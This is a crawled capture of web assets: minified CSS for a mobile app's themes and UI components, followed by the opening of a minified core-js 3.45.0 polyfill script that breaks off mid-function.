bottom,from(var(--theme-color-bg-color-1)),color-stop(10%,var(--theme-color-bg-color-1)));background-image:-webkit-linear-gradient(top,var(--theme-color-bg-color-1) 0%,var(--theme-color-bg-color-1) 10%);background-image:linear-gradient(to bottom,var(--theme-color-bg-color-1) 0%,var(--theme-color-bg-color-1) 10%);background-color:var(--theme-color-bg-color-1)}#theme-color-night .field-container .inputBox input{background-color:#393939;border-color:#393939;color:#fff}#theme-color-night .field-container .inputBox input.error{border-color:var(--theme-color)}#theme-color-night .field-container .inputBox input:focus{border-color:var(--theme-color)}#theme-color-night .activity-item section.bottomBorder:after{background-color:var(--theme-color-border-color)}#theme-color-night #rwTip>.container{background-image:-webkit-gradient(linear,left top,left bottom,from(#3d0a0e),color-stop(2.13333rem,#110304));background-image:-webkit-linear-gradient(top,#3d0a0e,#110304 2.13333rem);background-image:linear-gradient(to bottom,#3d0a0e,#110304 2.13333rem)}#theme-color-night #rwTip .van-icon{color:rgba(225,225,225,.6)}#theme-color-night .balance-item .balance,#theme-color-night .balance-item2 .balance,#theme-color-night .sport-balance .balance{background-color:#4c4c4c}#theme-color-night .filter-panel .time-tabs-wrap .time-tab-datepicker .input-box{background-color:var(--theme-color-bg-color-1)}#theme-color-night .filter-panel .time-tabs-wrap .time-tab-datepicker .van-picker .van-picker__mask{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(31,31,31,.9)),to(rgba(31,31,31,.4))),-webkit-gradient(linear,left bottom,left top,from(rgba(31,31,31,.9)),to(rgba(31,31,31,.4)));background-image:-webkit-linear-gradient(top,rgba(31,31,31,.9),rgba(31,31,31,.4)),-webkit-linear-gradient(bottom,rgba(31,31,31,.9),rgba(31,31,31,.4));background-image:linear-gradient(180deg,rgba(31,31,31,.9),rgba(31,31,31,.4)),linear-gradient(0deg,rgba(31,31,31,.9),rgba(31,31,31,.4))}#theme-color-night .filter-panel .time-tabs-wrap .time-tab-datepicker .date-picker-btns .date-picker-btns-item .cancel.van-button{background-color:var(--theme-color-bg-color-1);border-color:var(--theme-color-bg-color-1);color:var(--theme-font-color-1)}#theme-color-night #blockchain .updownBox .updownCard .coinFrom>span:nth-of-type(2){color:var(--theme-font-color-1)!important}#theme-color-night .nav-bar .title-left{color:#fff!important}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}[hidden]{display:none}body{line-height:1;font-family:PingFang,Roboto,Helvetica,Arial,Microsoft JhengHei,微軟正黑體}body{--color-E74C5B: #e74c5b;--color-F4F5F8: #f4f5f8;--color-FFFFFF: #fff;--color-333333: #333;--color-666666: #666;--color-999999: #999;--color-EEEEEE: #eee;--color-F5F7F9: #f5f7f9;--color-EAEAEA: #eaeaea;--color-EBEFF5: #ebeff5;--color-2CAB4D: #2cab4d;--color-3782FF: #3782ff;--color-75CF83: #75cf83;--color-F4CA17: #f4ca17;--color-FFA03B: #ffa03b;--color-FCBD30: #fcbd30;--color-B25F3E: #b25f3e;--color-F4F7F7: #f4f7f7;--color-BBBBBB: #bbb;--color-DBE0E7: #dbe0e7;--color-F3F4F7: #f3f4f7;--color-E95E6B-1: rgba(233, 94, 107, .1);--color-E95E6B-4: rgba(233, 94, 107, .4);--color-F5F7FA-6: rgba(245, 247, 250, .6);--color-F4F5F8-4: rgba(231, 76, 91, .4);--color-E74C5B-2: rgba(231, 76, 91, .2);--color-E74C5B-1: rgba(231, 76, 91, .1);--color-BUTTON-BCG: #f5f7fa;--color-BUTTON-ACTIVE-BCG: #fff;--color-HIGH-CONTRAST-COLOR: #000;--linear-gradient-color: linear-gradient(180deg, hsla(0, 0%, 100%, .9), hsla(0, 0%, 100%, .4)), linear-gradient(0deg, hsla(0, 0%, 100%, .9), hsla(0, 0%, 100%, .4)) }@font-face{font-family:DM Sans;font-style:normal;font-weight:400;font-display:swap;src:url(/assets/font/DMSans/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6h9Q.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:DM Sans;font-style:normal;font-weight:400;font-display:swap;src:url(/assets/font/DMSans/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:DM Sans;font-style:normal;font-weight:500;font-display:swap;src:url(/assets/font/DMSans/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6h9Q.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:DM Sans;font-style:normal;font-weight:500;font-display:swap;src:url(/assets/font/DMSans/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:DM Sans;font-style:normal;font-weight:700;font-display:swap;src:url(/assets/font/DMSans/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6h9Q.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:DM Sans;font-style:normal;font-weight:700;font-display:swap;src:url(/assets/font/DMSans/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}._root_html.vi_VN body{font-family:-apple-system,Helvetica Neue,Roboto,sans-serif}body.m_migu{--color-FFFFFF: #25323e;--color-F4F7F7: #0d1a26;--color-333333: #d9dee5;--color-BBBBBB: #808d9a;--color-DBE0E7: #dbe0e7;--color-999999: #808d9a;--color-F4F5F8: #0d1a26;--color-F5F7F9: #0d1a26;--color-EEEEEE: #0d1a26;--color-EAEAEA: #0d1a26;--color-F3F4F7: #0d1a26;--color-BUTTON-BCG: #0d1a26;--color-BUTTON-ACTIVE-BCG: #25323e;--color-HIGH-CONTRAST-COLOR: #fff;--linear-gradient-color: linear-gradient(180deg, rgba(23, 37, 50, .9), rgba(13, 26, 38, .4)), linear-gradient(0deg, rgba(23, 37, 50, .9), rgba(13, 26, 38, .4)) }menu,ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}img{border:none;outline:none}img[src=""],img:not([src]){opacity:0;display:none}*{-webkit-box-sizing:border-box;box-sizing:border-box}body{font-size:var(--van-font-size-sm);-ms-overflow-style:none!important;scrollbar-width:none!important;overflow:auto}body::-webkit-scrollbar{display:none!important;width:0!important;background:transparent!important}html{width:100%;-ms-overflow-style:none!important;scrollbar-width:none!important}html::-webkit-scrollbar{display:none!important;width:0!important;background:transparent!important}::-webkit-scrollbar{width:0!important;background:transparent!important}html.overscroll-behavior{overscroll-behavior-y:none}html[view=pc]#theme-color-night body{-webkit-box-shadow:0 .05333rem .32rem rgba(0,0,0,.4);box-shadow:0 .05333rem .32rem rgba(0,0,0,.4)}html[view=pc]{-ms-touch-action:auto;touch-action:auto}html[view=pc] body{position:fixed;width:10rem;height:100%;left:50%;transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);overflow-x:hidden;overflow-y:hidden;cursor:pointer;-ms-touch-action:auto;touch-action:auto;-webkit-box-shadow:0 .05333rem .32rem rgba(50,50,51,.12);box-shadow:0 .05333rem .32rem rgba(50,50,51,.12)}html[view=pc] #app{height:100%}html[view=pc] #app .app-container{overflow-y:scroll;height:100%;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;overscroll-behavior:contain}html[view=pc] .matches .matches-list .league .van-index-anchor{left:0!important}html[view=pc] .van-swipe{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none}input{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;cursor:text}.submit-btn .van-button:disabled{color:#fff;background:#dadada;opacity:1}.submit-btn .van-button{background:none;border:1px solid var(--theme-color);color:#fff}.submit-btn .van-button{width:100%;height:1.38667rem;background:var(--theme-color);border:0;border-radius:1.38667rem;font-size:.34667rem;line-height:.64rem}.copy-toast{z-index:2003!important}.van-nav-bar .van-nav-bar__left .van-icon-arrow-left{font-size:.64rem}.van-pull-refresh{overflow:visible}.bgWhite{background-color:#fff!important}.van-field__control--error::-webkit-input-placeholder{color:var(--van-text-color)}.van-field__control--error::-moz-placeholder{color:var(--van-text-color)}.van-field__control--error:-ms-input-placeholder{color:var(--van-text-color)}.van-field__control--error::-ms-input-placeholder{color:var(--van-text-color)}.van-field__control--error,.van-field__control--error::placeholder{color:var(--van-text-color)}.van-grid-item__content--surround:after{display:none}.van-nav-bar.van-hairline--bottom:after{display:none}.van-nav-bar .van-haptics-feedback:active{opacity:1}#mobile-view .no-scroll-x::-webkit-scrollbar{display:none}input,textarea{caret-color:var(--theme-color);line-height:.74667rem}input:-webkit-autofill,textarea:-webkit-autofill{background:#fff}input:autofill,textarea:autofill{background:#fff}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-weight:200}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:200}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-weight:200}input::-ms-input-placeholder,textarea::-ms-input-placeholder{font-weight:200}input::placeholder,textarea::placeholder{font-weight:200}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:active{-webkit-transition:background-color 5000s;transition:background-color 5000s}.notice-notify{bottom:.53333rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:auto;height:auto;padding:.26667rem .53333rem;min-height:1.01333rem;z-index:9999!important}.notice-notify .van-icon-passed{color:#009915;font-size:.8rem}.notice-notify .van-icon-warning-o{color:#e02020;font-size:.8rem}.notice-notify .van-toast__text{margin-top:0;margin-left:.26667rem;text-align:left}@-webkit-keyframes Skeleton_placeHolderShimmer{0%{background-position:0 0}to{background-position:5.33333rem 0}}@keyframes Skeleton_placeHolderShimmer{0%{background-position:0 0}to{background-position:5.33333rem 0}}.loading-background{background-color:#f1f1f1}.loading-animation{background-size:400%!important}@-webkit-keyframes van-skeleton-blink{50%{opacity:.5}}@keyframes van-skeleton-blink{50%{opacity:.5}}.loading-animation{background-image:-webkit-gradient(linear,left top,right top,from(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#fff),color-stop(#f1f1f1),color-stop(#f1f1f1),to(#f1f1f1))!important;background-image:-webkit-linear-gradient(left,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#fff,#f1f1f1,#f1f1f1,#f1f1f1)!important;background-image:linear-gradient(90deg,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#fff,#f1f1f1,#f1f1f1,#f1f1f1)!important}.my-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#theme-color-night .loading-background{background-color:#2c2c2c}#theme-color-night .loading-animation{--skeleton-bg: #1f1f1f;--skeleton-blink: #2c2c2c;background-image:-webkit-gradient(linear,left top,right top,from(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-bg)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),to(var(--skeleton-blink)))!important;background-image:-webkit-linear-gradient(left,var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-bg),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink))!important;background-image:linear-gradient(90deg,var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-bg),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink))!important}@-webkit-keyframes bganimation{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes bganimation{0%{background-position:100% 50%}to{background-position:0 50%}}@-webkit-keyframes shiny-btn-anim{0%{opacity:0;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}80%{opacity:.5;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}81%{opacity:1;-webkit-transform:scale(4) rotate(45deg);transform:scale(4) rotate(45deg)}to{opacity:0;-webkit-transform:scale(50) rotate(45deg);transform:scale(50) rotate(45deg)}}@keyframes shiny-btn-anim{0%{opacity:0;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}80%{opacity:.5;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}81%{opacity:1;-webkit-transform:scale(4) rotate(45deg);transform:scale(4) rotate(45deg)}to{opacity:0;-webkit-transform:scale(50) rotate(45deg);transform:scale(50) rotate(45deg)}}:export{themeColor:var(--theme-color)}.activity-padding{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td{background-color:#fff}#theme-color-night .activity-table,#theme-color-night .activity-table table,#theme-color-night .activity-table table td{border-color:#000}#theme-color-night .activity-table table thead th{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td{background-color:#333}.popup-wrapper{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:0;opacity:1!important;z-index:3000!important}.popup-wrapper .wrapper{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.17333rem;color:var(--theme-font-color-1);padding:0 .37333rem}.popup-wrapper .wrapper .title{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.4rem;font-weight:500;line-height:.37333rem;-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.popup-wrapper .wrapper .side{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:absolute}.popup-wrapper .wrapper .side .clear{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.34667rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1}.popup-wrapper .wrapper .side .clear .svg-icon{width:.74667rem;height:.74667rem}.popup-wrapper .select-content{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;overflow:auto;padding:.64rem .37333rem .37333rem;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.popup-wrapper .select-content .select-cell{height:1.33333rem;background-color:#fff!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .48rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:.32rem;-webkit-box-shadow:0 .05333rem .10667rem rgba(0,0,0,.1);box-shadow:0 .05333rem .10667rem rgba(0,0,0,.1);margin-bottom:.26667rem}.popup-wrapper .select-content .select-cell .currency-img{width:.77333rem;height:.77333rem;margin-right:.26667rem}.popup-wrapper .select-content .select-cell .currency-info{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.popup-wrapper .select-content .select-cell .currency-info .currency-name{margin-bottom:.10667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.popup-wrapper .select-content .select-cell .currency-info .currency-name .show-name{font-size:.34667rem;font-weight:600}.popup-wrapper .select-content .select-cell .currency-info .currency-name .name{font-size:.29333rem;color:#999;margin-left:.05333rem}.popup-wrapper .select-content .select-cell .currency-info .currency-number{color:#c9c9c7}.popup-wrapper .select-content .select-cell.active{color:#fff;background-color:var(--theme-color)!important;-webkit-box-shadow:none!important;box-shadow:none!important}#theme-color-night .popup-wrapper .select-cell{background-color:#383838!important;border-color:var(--theme-color-border-color)}#theme-color-night .popup-wrapper .select-cell.active{background-color:var(--theme-color)!important}


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/polyfills-eb266a54.js
body_size: 53078
content:
var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=function(t){return t&&t.Math===Math&&t},e=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")(),n={},o=function(t){try{return!!t()}catch(r){return!0}},i=!o(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}),a=!o(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}),u=a,c=Function.prototype.call,f=u?c.bind(c):function(){return c.apply(c,arguments)},s={},h={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,p=l&&!h.call({1:2},1);s.f=p?function(t){var r=l(this,t);return!!r&&r.enumerable}:h;var v,d,g=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}},y=a,w=Function.prototype,m=w.call,b=y&&w.bind.bind(m,m),E=y?b:function(t){return function(){return m.apply(t,arguments)}},S=E,A=S({}.toString),R=S("".slice),x=function(t){return R(A(t),8,-1)},O=o,I=x,T=Object,k=E("".split),P=O(function(){return!T("z").propertyIsEnumerable(0)})?function(t){return"String"===I(t)?k(t,""):T(t)}:T,j=function(t){return null==t},U=j,L=TypeError,C=function(t){if(U(t))throw new L("Can't call method on "+t);return t},N=P,M=C,_=function(t){return N(M(t))},D="object"==typeof document&&document.all,F=void 0===D&&void 0!==D?function(t){return"function"==typeof t||t===D}:function(t){return"function"==typeof t},B=F,z=function(t){return"object"==typeof t?null!==t:B(t)},H=e,W=F,q=function(t,r){return arguments.length<2?(e=H[t],W(e)?e:void 0):H[t]&&H[t][r];var e},V=E({}.isPrototypeOf),$=e.navigator,G=$&&$.userAgent,J=G?String(G):"",Y=e,K=J,X=Y.process,Q=Y.Deno,Z=X&&X.versions||Q&&Q.version,tt=Z&&Z.v8;tt&&(d=(v=tt.split("."))[0]>0&&v[0]<4?1:+(v[0]+v[1])),!d&&K&&(!(v=K.match(/Edge\/(\d+)/))||v[1]>=74)&&(v=K.match(/Chrome\/(\d+)/))&&(d=+v[1]);var rt=d,et=rt,nt=o,ot=e.String,it=!!Object.getOwnPropertySymbols&&!nt(function(){var t=Symbol("symbol detection");return!ot(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&et&&et<41}),at=it&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ut=q,ct=F,ft=V,st=Object,ht=at?function(t){return"symbol"==typeof t}:function(t){var r=ut("Symbol");return ct(r)&&ft(r.prototype,st(t))},lt=String,pt=function(t){try{return lt(t)}catch(r){return"Object"}},vt=F,dt=pt,gt=TypeError,yt=function(t){if(vt(t))return t;throw new gt(dt(t)+" is not a function")},wt=yt,mt=j,bt=function(t,r){var e=t[r];return mt(e)?void 0:wt(e)},Et=f,St=F,At=z,Rt=TypeError,xt={exports:{}},Ot=e,It=Object.defineProperty,Tt=function(t,r){try{It(Ot,t,{value:r,configurable:!0,writable:!0})}catch(e){Ot[t]=r}return r},kt=e,Pt=Tt,jt="__core-js_shared__",Ut=xt.exports=kt[jt]||Pt(jt,{});(Ut.versions||(Ut.versions=[])).push({version:"3.45.0",mode:"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.45.0/LICENSE",source:"https://github.com/zloirock/core-js"});var Lt=xt.exports,Ct=Lt,Nt=function(t,r){return Ct[t]||(Ct[t]=r||{})},Mt=C,_t=Object,Dt=function(t){return _t(Mt(t))},Ft=Dt,Bt=E({}.hasOwnProperty),zt=Object.hasOwn||function(t,r){return Bt(Ft(t),r)},Ht=E,Wt=0,qt=Math.random(),Vt=Ht(1.1.toString),$t=function(t){return"Symbol("+(void 0===t?"":t)+")_"+Vt(++Wt+qt,36)},Gt=Nt,Jt=zt,Yt=$t,Kt=it,Xt=at,Qt=e.Symbol,Zt=Gt("wks"),tr=Xt?Qt.for||Qt:Qt&&Qt.withoutSetter||Yt,rr=function(t){return Jt(Zt,t)||(Zt[t]=Kt&&Jt(Qt,t)?Qt[t]:tr("Symbol."+t)),Zt[t]},er=f,nr=z,or=ht,ir=bt,ar=function(t,r){var e,n;if("string"===r&&St(e=t.toString)&&!At(n=Et(e,t)))return n;if(St(e=t.valueOf)&&!At(n=Et(e,t)))return n;if("string"!==r&&St(e=t.toString)&&!At(n=Et(e,t)))return n;throw new Rt("Can't convert object to primitive value")},ur=TypeError,cr=rr("toPrimitive"),fr=function(t,r){if(!nr(t)||or(t))return t;var e,n=ir(t,cr);if(n){if(void 0===r&&(r="default"),e=er(n,t,r),!nr(e)||or(e))return e;throw new ur("Can't convert object to primitive value")}return void 0===r&&(r="number"),ar(t,r)},sr=fr,hr=ht,lr=function(t){var r=sr(t,"string");return hr(r)?r:r+""},pr=z,vr=e.document,dr=pr(vr)&&pr(vr.createElement),gr=function(t){return dr?vr.createElement(t):{}},yr=gr,wr=!i&&!o(function(){return 7!==Object.defineProperty(yr("div"),"a",{get:function(){return 7}}).a}),mr=i,br=f,Er=s,Sr=g,Ar=_,Rr=lr,xr=zt,Or=wr,Ir=Object.getOwnPropertyDescriptor;n.f=mr?Ir:function(t,r){if(t=Ar(t),r=Rr(r),Or)try{return Ir(t,r)}catch(e){}if(xr(t,r))return Sr(!br(Er.f,t,r),t[r])};var Tr={},kr=i&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),Pr=z,jr=String,Ur=TypeError,Lr=function(t){if(Pr(t))return t;throw new Ur(jr(t)+" is not an object")},Cr=i,Nr=wr,Mr=kr,_r=Lr,Dr=lr,Fr=TypeError,Br=Object.defineProperty,zr=Object.getOwnPropertyDescriptor,Hr="enumerable",Wr="configurable",qr="writable";Tr.f=Cr?Mr?function(t,r,e){if(_r(t),r=Dr(r),_r(e),"function"==typeof t&&"prototype"===r&&"value"in e&&qr in e&&!e[qr]){var n=zr(t,r);n&&n[qr]&&(t[r]=e.value,e={configurable:Wr in e?e[Wr]:n[Wr],enumerable:Hr in e?e[Hr]:n[Hr],writable:!1})}return Br(t,r,e)}:Br:function(t,r,e){if(_r(t),r=Dr(r),_r(e),Nr)try{return Br(t,r,e)}catch(n){}if("get"in e||"set"in e)throw new Fr("Accessors not supported");return"value"in e&&(t[r]=e.value),t};var Vr=Tr,$r=g,Gr=i?function(t,r,e){return Vr.f(t,r,$r(1,e))}:function(t,r,e){return t[r]=e,t},Jr={exports:{}},Yr=i,Kr=zt,Xr=Function.prototype,Qr=Yr&&Object.getOwnPropertyDescriptor,Zr=Kr(Xr,"name"),te={EXISTS:Zr,PROPER:Zr&&"something"===function(){}.name,CONFIGURABLE:Zr&&(!Yr||Yr&&Qr(Xr,"name").configurable)},re=F,ee=Lt,ne=E(Function.toString);re(ee.inspectSource)||(ee.inspectSource=function(t){return ne(t)});var oe,ie,ae,ue=ee.inspectSource,ce=F,fe=e.WeakMap,se=ce(fe)&&/native code/.test(String(fe)),he=$t,le=Nt("keys"),pe=function(t){return le[t]||(le[t]=he(t))},ve={},de=se,ge=e,ye=z,we=Gr,me=zt,be=Lt,Ee=pe,Se=ve,Ae="Object already initialized",Re=ge.TypeError,xe=ge.WeakMap;if(de||be.state){var Oe=be.state||(be.state=new xe);Oe.get=Oe.get,Oe.has=Oe.has,Oe.set=Oe.set,oe=function(t,r){if(Oe.has(t))throw new Re(Ae);return r.facade=t,Oe.set(t,r),r},ie=function(t){return Oe.get(t)||{}},ae=function(t){return Oe.has(t)}}else{var Ie=Ee("state");Se[Ie]=!0,oe=function(t,r){if(me(t,Ie))throw new Re(Ae);return r.facade=t,we(t,Ie,r),r},ie=function(t){return me(t,Ie)?t[Ie]:{}},ae=function(t){return me(t,Ie)}}var Te={set:oe,get:ie,has:ae,enforce:function(t){return ae(t)?ie(t):oe(t,{})},getterFor:function(t){return function(r){var e;if(!ye(r)||(e=ie(r)).type!==t)throw new Re("Incompatible receiver, "+t+" required");return e}}},ke=E,Pe=o,je=F,Ue=zt,Le=i,Ce=te.CONFIGURABLE,Ne=ue,Me=Te.enforce,_e=Te.get,De=String,Fe=Object.defineProperty,Be=ke("".slice),ze=ke("".replace),He=ke([].join),We=Le&&!Pe(function(){return 8!==Fe(function(){},"length",{value:8}).length}),qe=String(String).split("String"),Ve=Jr.exports=function(t,r,e){"Symbol("===Be(De(r),0,7)&&(r="["+ze(De(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!Ue(t,"name")||Ce&&t.name!==r)&&(Le?Fe(t,"name",{value:r,configurable:!0}):t.name=r),We&&e&&Ue(e,"arity")&&t.length!==e.arity&&Fe(t,"length",{value:e.arity});try{e&&Ue(e,"constructor")&&e.constructor?Le&&Fe(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var n=Me(t);return Ue(n,"source")||(n.source=He(qe,"string"==typeof r?r:"")),t};Function.prototype.toString=Ve(function(){return je(this)&&_e(this).source||Ne(this)},"toString");var $e=Jr.exports,Ge=F,Je=Tr,Ye=$e,Ke=Tt,Xe=function(t,r,e,n){n||(n={});var o=n.enumerable,i=void 0!==n.name?n.name:r;if(Ge(e)&&Ye(e,i,n),n.global)o?t[r]=e:Ke(r,e);else{try{n.unsafe?t[r]&&(o=!0):delete t[r]}catch(a){}o?t[r]=e:Je.f(t,r,{value:e,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return t},Qe={},Ze=Math.ceil,tn=Math.floor,rn=Math.trunc||function(t){var r=+t;return(r>0?tn:Ze)(r)},en=function(t){var r=+t;return r!=r||0===r?0:rn(r)},nn=en,on=Math.max,an=Math.min,un=function(t,r){var e=nn(t);return e<0?on(e+r,0):an(e,r)},cn=en,fn=Math.min,sn=function(t){var r=cn(t);return 